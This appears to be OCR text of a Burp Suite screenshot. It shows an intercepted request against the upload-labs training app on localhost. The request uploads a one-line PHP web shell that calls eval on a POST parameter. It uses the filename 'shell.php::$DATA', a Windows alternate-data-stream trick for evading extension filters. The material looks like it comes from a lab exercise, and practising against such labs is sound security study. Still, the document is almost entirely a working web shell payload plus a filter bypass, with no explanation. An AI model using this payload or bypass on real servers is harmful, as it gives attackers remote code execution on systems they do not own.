 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - Temporary Project - licensed to wuy
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options U
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /upload-labs/Pass-09/index.php HTTP/1.1
2 Host: localhost
3 Content-Length: 405
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarylwBAYST5khTwqgcv
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/upload-labs/Pass-09/index.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundarylwBAYST5khTwqgcv
23 Content-Disposition: form-data; name="upload_file"; filename="shell.php::$DATA"
24 Content-Type: application/octet-stream
25
26 <?php
27 header("Content-type:text/html;charset=gb1232");
28 echo "<pre>";
29 @eval($_POST['wuya']);
30 ?>
31 ------WebKitFormBoundarylwBAYST5khTwqgcv
32 Content-Disposition: form-data; name="submit"
33
34 □□□
35 ------WebKitFormBoundarylwBAYST5khTwqgcv--
36